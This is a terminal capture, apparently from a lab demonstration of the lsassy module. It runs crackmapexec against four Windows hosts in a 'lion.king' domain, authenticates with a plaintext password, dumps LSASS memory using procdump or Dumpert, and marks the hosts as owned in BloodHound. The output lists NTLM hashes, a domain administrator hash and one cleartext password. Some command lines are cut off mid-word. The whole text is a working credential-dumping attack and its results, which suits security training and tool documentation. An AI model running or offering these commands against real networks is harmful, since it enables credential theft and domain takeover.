 ~ » sudo crackmapexec smb 192.168.1.101 192.168.1.111-112 192.168.1.121 -d lion.king -u simba -p Imtheking\! -M lsassy -o METHOD=0 PRO
ternals/procdump.exe DUMPERT_PATH=/home/pixis/Tools/Windows/Dumpert/Outflank-Dumpert.exe BLOODHOUND=True NEO4JPASS=bloodhound
SMB 192.168.1.112 445 LKAPP02 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:LKAPP02) (domain:lio
SMB 192.168.1.111 445 LKAPP01 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:LKAPP01) (domain:lio
SMB 192.168.1.121 445 OLD01 [*] Windows 5.1 x32 (name:OLD01) (domain:lion.king) (signing:False) (SMBv1:True)
SMB 192.168.1.101 445 LKDC01 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:LKDC01) (domain:lion
SMB 192.168.1.112 445 LKAPP02 [+] lion.king\simba:Imtheking! (Pwn3d!)
LSASSY 192.168.1.112 445 LKAPP02 [+] Node LKAPP02.LION.KING successfully set as owned in BloodHound
LSASSY 192.168.1.112 445 LKAPP02 [*] Parsing lsass with lsassy
SMB 192.168.1.111 445 LKAPP01 [+] lion.king\simba:Imtheking! (Pwn3d!)
LSASSY 192.168.1.111 445 LKAPP01 [+] Node LKAPP01.LION.KING successfully set as owned in BloodHound
LSASSY 192.168.1.111 445 LKAPP01 [*] Parsing lsass with lsassy
SMB 192.168.1.101 445 LKDC01 [+] lion.king\simba:Imtheking! (Pwn3d!)
LSASSY 192.168.1.101 445 LKDC01 [+] Node LKDC01.LION.KING successfully set as owned in BloodHound
LSASSY 192.168.1.101 445 LKDC01 [*] Parsing lsass with lsassy
SMB 192.168.1.121 445 OLD01 [+] lion.king\simba:Imtheking! (Pwn3d!)
LSASSY 192.168.1.121 445 OLD01 [+] Node OLD01.LION.KING successfully set as owned in BloodHound
LSASSY 192.168.1.121 445 OLD01 [*] Parsing lsass with lsassy
LSASSY 192.168.1.101 445 LKDC01 LIONKING\Administrator 30efa1dcf3503430ffd4d2c23c511b0d [PATH TO DA]
LSASSY 192.168.1.111 445 LKAPP01 LIONKING\simba 7a41edcef3fd20b3e734a14436a17fb1 [PATH TO DA]
LSASSY 192.168.1.111 445 LKAPP01 LIONKING\skar 4d77a42c4e2992aea44dd7b3ebb81c71
LSASSY 192.168.1.121 445 OLD01 LIONKING\zazu 61b28e95740e0480d304313f654bbd91:5f6002b444ad3be0a379a2190da152d0
LSASSY 192.168.1.121 445 OLD01 LIONKING\zazu IHateHippos.
LSASSY 192.168.1.112 445 LKAPP02 [-] Lsass is protected